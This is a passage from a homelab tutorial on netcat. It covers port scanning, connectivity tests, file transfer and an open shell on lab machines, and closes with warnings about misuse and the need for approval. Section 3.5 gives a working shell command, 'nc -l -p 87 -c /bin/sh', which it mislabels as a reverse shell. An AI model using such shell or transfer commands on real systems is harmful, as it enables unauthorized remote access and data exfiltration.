connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
     -c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
     -e filename program to exec after connect [dangerous!!]
     -b allow broadcasts
     -g gateway source-routing hop point[s], up to 8
     -G num source-routing pointer: 4, 8, 12, ...
     -h this cruft
     -i secs delay interval for lines sent, ports scanned
        -k set keepalive option on socket
     -l listen mode, for inbound connects
     -n numeric-only IP addresses, no DNS
     -o file hex dump of traffic
     -p port local port number
     -r randomize local and remote ports
     -q secs quit after EOF on stdin and delay of secs
     -s addr local source address
   -T tos set Type Of Service
     -t answer TELNET negotiation
     -u UDP mode
  -v verbose [use twice to be more verbose]
  -w secs timeout for connects and final net reads
     -C Send CRLF as line-ending
     -z zero-I/O mode [used for scanning]
        port numbers can be individual or ranges: lo-hi [inclusive];
        hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
```
## <span id="page-17-0"></span>**3.2. Netcat port scan**

Referencing above, we can see that:

- option -z is used for scanning
- option -v is to increase the output verbosity
- option -w is the timeout for connects and final net reads

```
┌──(root㉿kali-linux-vagrant)-[/tmp]
\frac{1}{2} nc -z -v -w 1 192.168.99.19 80-10000
192.168.99.19: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.99.19] 111 (sunrpc) open
(UNKNOWN) [192.168.99.19] 80 (http) open
```
That was super interesting. If you don't have nmap available, netcat can be used for a port scanner.

## <span id="page-18-0"></span>**3.3. Netcat client and server testing connectivity**

Server Side, we need to setup using the Server's IP address.

- option -l is for listen mode, for inbound connects
- option -v is to increase the output verbosity
- option -n is numeric-only IP addresses, no DNS lookups
- option -p is for the local port number

Again, this is server side

root@debian-dvwa:~# nc -lvnp 87 192.168.99.19

Client Side, we need to then target the IP and the port.

nc -nv 192.168.99.19 87

- option -n is numeric-only IP addresses, no DNS lookups
- option -v is to increase the output verbosity

Outputs: - Client side:

```
-(rootŪkali-linux-vagrant)-[/tmp]
  -# nc -nv 192.168.99.19 87
(UNKNOWN) [192.168.99.19] 87 (?) open
```
• Server side:

```
root@debian-dvwa:~# nc -lvnp 87 192.168.99.19
listening on [any] 87 ...
invalid connection to [192.168.99.19] from (UNKNOWN) [192.168.99.139] 51648
```
That may be useful in the future for simple tests.

## <span id="page-19-0"></span>**3.4. Transfer a file with Netcat**

Server or system you want to write the copied file to:

```
nc -l -p 87 > /tmp/foo.iso
```
Client or system you want to read the file from and send to remote target:

```
# generate the temp file for testing
fallocate -l 4G /tmp/foo.iso
# copy the file to the remote target. Using redirect to read the file in here
nc -q 1 -n 192.168.99.19 87 < /tmp/foo.iso
```
The option for -q will close the connection 1 second after the End of File is sent from the client, both on the client and the server side.

## <span id="page-19-1"></span>**3.5. Reverse Shell**

source: [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#netcat-traditional) [Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#netcat-traditional](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#netcat-traditional)

Server/target Opening the reverse shell:

nc -l -p 87 -c /bin/sh

Client connecting to the server/target IP address with the listener and remote shell:

```
nc -n 192.168.99.19 87
```
The netcat command will do nothing more, on the client side, until you type.

So enter in a few basic commands to know that you are remotely connected.

```
┌──(root㉿kali-linux-vagrant)-[/tmp]
  -# nc -n 192.168.99.19 87
whoami
root
pwd
/tmp
uptime
 08:42:10 up 54 min, 1 user, load average: 0.00, 0.08, 0.06
```
# <span id="page-20-0"></span>**Chapter 4. Conclusion**

Netcat has been around for decades and is still an amazing tool for testing and down and dirty file transfers. Typically, I prefer to use Secure Copy (SCP) for my file transfers. But if you couldn't install Secure Shell (SSH) or Secure FTP (SFTP) then netcat could be your tool if available, for a quick file transfer if encryption was not necessary. If someone wanted to test un-encrypted network transfers, then this approach would be a solid choice. As shown above, it allows for quick network port scans [as an alternative to nmap scans].

Now, having stated the positive uses of Netcat, there is a darker side which needs to be stated for our readers that don't know about such nefarious matters. That is the fact that Netcat can be used for unsanctioned data egress, as well as reverse tunnels back into secure networks. Most organizations typically reject the use of Netcat within their network perimeters. Several Organizations that I am aware of normally have their antivirus and/or Host Based Security System (HBSS) configred to deny execution, as well as alert on the use of Netcat on any host within their control. For these Organizations, this is a good approach to help prevent arbitrary execution of software programs, malware and Remote Access Trojans (RAT).

That stated, before launching Netcat on a customer site, get written approval that you can install and launch the tool [typically an email will suffice from the approving authority]. For Homelab execution, this is an amazing tool and should be in the back of your brain if you need a quick TCP or UDP listener to verify remote connectivity inside of your network boundary [Homelab].

As always, keep the System Secure and Live a good life.

# <span id="page-21-0"></span>**Chapter 5. Appendix**

### *References*

<https://www.kali.org/tools/netcat/>

source code:<https://salsa.debian.org/debian/netcat>

<https://github.com/swisskyrepo/PayloadsAllTheThings>